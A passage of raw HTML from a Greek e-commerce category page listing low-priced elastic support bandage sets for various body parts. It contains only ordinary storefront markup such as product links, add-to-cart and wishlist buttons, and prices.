                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=638244&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="638244" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_638244" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '638244', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638244-σετ-2-επίδεσμοι-μηροσ.html" data-id-product="638244" title="Add to compare" data-product-cover="https://gigamania.gr/68615-small_default/σετ-2-επίδεσμοι-μηροσ.jpg" data-product-name="Σετ 2 επίδεσμοι ΜΗΡΟΣ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638244-σετ-2-επίδεσμοι-μηροσ.html" title="Σετ 2 επίδεσμοι ΜΗΡΟΣ" itemprop="url" >
						    							Σετ 2 επίδεσμοι ΜΗΡΟΣ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						Σετ 2 επίδεσμοι ΜΗΡΟΣ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638244-σετ-2-επίδεσμοι-μηροσ.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> GIGA-90235 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=638244&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="638244" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638297-σετ-2-επίδεσμοι-αγκωνασ.html" title="Σετ 2 επίδεσμοι ΑΓΚΩΝΑΣ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/68613-home_default/σετ-2-επίδεσμοι-αγκωνασ.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638297-σετ-2-επίδεσμοι-αγκωνασ.html" rel="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638297-σετ-2-επίδεσμοι-αγκωνασ.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=638297&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="638297" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_638297" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '638297', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638297-σετ-2-επίδεσμοι-αγκωνασ.html" data-id-product="638297" title="Add to compare" data-product-cover="https://gigamania.gr/68613-small_default/σετ-2-επίδεσμοι-αγκωνασ.jpg" data-product-name="Σετ 2 επίδεσμοι ΑΓΚΩΝΑΣ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638297-σετ-2-επίδεσμοι-αγκωνασ.html" title="Σετ 2 επίδεσμοι ΑΓΚΩΝΑΣ" itemprop="url" >
						    							Σετ 2 επίδεσμοι ΑΓΚΩΝΑΣ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						Σετ 2 επίδεσμοι ΑΓΚΩΝΑΣ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638297-σετ-2-επίδεσμοι-αγκωνασ.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> GIGA-90233 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=638297&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="638297" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638320-σετ-2-επίδεσμοι-παλαμη.html" title="Σετ 2 επίδεσμοι ΠΑΛΑΜΗ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/68616-home_default/σετ-2-επίδεσμοι-παλαμη.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638320-σετ-2-επίδεσμοι-παλαμη.html" rel="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638320-σετ-2-επίδεσμοι-παλαμη.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=638320&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="638320" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_638320" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '638320', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638320-σετ-2-επίδεσμοι-παλαμη.html" data-id-product="638320" title="Add to compare" data-product-cover="https://gigamania.gr/68616-small_default/σετ-2-επίδεσμοι-παλαμη.jpg" data-product-name="Σετ 2 επίδεσμοι ΠΑΛΑΜΗ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638320-σετ-2-επίδεσμοι-παλαμη.html" title="Σετ 2 επίδεσμοι ΠΑΛΑΜΗ" itemprop="url" >
						    							Σετ 2 επίδεσμοι ΠΑΛΑΜΗ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						Σετ 2 επίδεσμοι ΠΑΛΑΜΗ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638320-σετ-2-επίδεσμοι-παλαμη.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> GIGA-90236 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=638320&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="638320" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638346-σετ-2-επίδεσμοι-καρποσ.html" title="Σετ 2 επίδεσμοι ΚΑΡΠΟΣ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/68614-home_default/σετ-2-επίδεσμοι-καρποσ.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638346-σετ-2-επίδεσμοι-καρποσ.html" rel="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638346-σετ-2-επίδεσμοι-καρποσ.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=638346&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="638346" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_638346" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '638346', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638346-σετ-2-επίδεσμοι-καρποσ.html" data-id-product="638346" title="Add to compare" data-product-cover="https://gigamania.gr/68614-small_default/σετ-2-επίδεσμοι-καρποσ.jpg" data-product-name="Σετ 2 επίδεσμοι ΚΑΡΠΟΣ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638346-σετ-2-επίδεσμοι-καρποσ.html" title="Σετ 2 επίδεσμοι ΚΑΡΠΟΣ" itemprop="url" >
						    							Σετ 2 επίδεσμοι ΚΑΡΠΟΣ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						Σετ 2 επίδεσμοι ΚΑΡΠΟΣ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638346-σετ-2-επίδεσμοι-καρποσ.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> GIGA-90234 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=638346&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="638346" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638371-σετ-2-επίδεσμοι-κνημη-γαμπα.html" title="Σετ 2 επίδεσμοι ΚΝΗΜΗ ΓΑΜΠΑ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/68617-home_default/σετ-2-επίδεσμοι-κνημη-γαμπα.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638371-σετ-2-επίδεσμοι-κνημη-γαμπα.html" rel="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638371-σετ-2-επίδεσμοι-κνημη-γαμπα.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=638371&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="638371" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_638371" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '638371', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638371-σετ-2-επίδεσμοι-κνημη-γαμπα.html" data-id-product="638371" title="Add to compare" data-product-cover="https://gigamania.gr/68617-small_default/σετ-2-επίδεσμοι-κνημη-γαμπα.jpg" data-product-name="Σετ 2 επίδεσμοι ΚΝΗΜΗ ΓΑΜΠΑ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638371-σετ-2-επίδεσμοι-κνημη-γαμπα.html" title="Σετ 2 επίδεσμοι ΚΝΗΜΗ ΓΑΜΠΑ" itemprop="url" >
						    							Σετ 2 επίδεσμοι ΚΝΗΜΗ ΓΑΜΠΑ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						Σετ 2 επίδεσμοι ΚΝΗΜΗ ΓΑΜΠΑ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/638371-σετ-2-επίδεσμοι-κνημη-γαμπα.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> GIGA-90237 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=638371&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="638371" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/647156-σετ-2-επίδεσμοι-γόνατο.html" title="Σετ 2 επίδεσμοι γόνατο" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/68612-home_default/σετ-2-επίδεσμοι-γόνατο.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/647156-σετ-2-επίδεσμοι-γόνατο.html" rel="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/647156-σετ-2-επίδεσμοι-γόνατο.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=647156&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="647156" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_647156" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '647156', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/647156-σετ-2-επίδεσμοι-γόνατο.html" data-id-product="647156" title="Add to compare" data-product-cover="https://gigamania.gr/68612-small_default/σετ-2-επίδεσμοι-γόνατο.jpg" data-product-name="Σετ 2 επίδεσμοι γόνατο"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/647156-σετ-2-επίδεσμοι-γόνατο.html" title="Σετ 2 επίδεσμοι γόνατο" itemprop="url" >
						    							Σετ 2 επίδεσμοι γόνατο
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						Σετ 2 επίδεσμοι γόνατο
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/647156-σετ-2-επίδεσμοι-γόνατο.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> GIGA-37697 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=647156&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="647156" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/661071-πακέτο-με-7-σετ-επιδέσμους-για-διάφορα-μέρη-του-σώματος.html" title="Πακέτο με 7 σετ επιδέσμους για διάφορα μέρη του σώματος" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/66785-home_default/πακέτο-με-7-σετ-επιδέσμους-για-διάφορα-μέρη-του-σώματος.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/661071-πακέτο-με-7-σετ-επιδέσμους-για-διάφορα-μέρη-του-σώματος.html" rel="https://gigamania.gr/υγεια-ομορφια-περιποιηση/υγεια-ειδη-φαρμακειου/661071-πακέτο-με-7-σετ-επιδέσμους-για-διάφορα-μέρη-του-σώματος.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=661071&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="661071" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_661071" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '661071', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

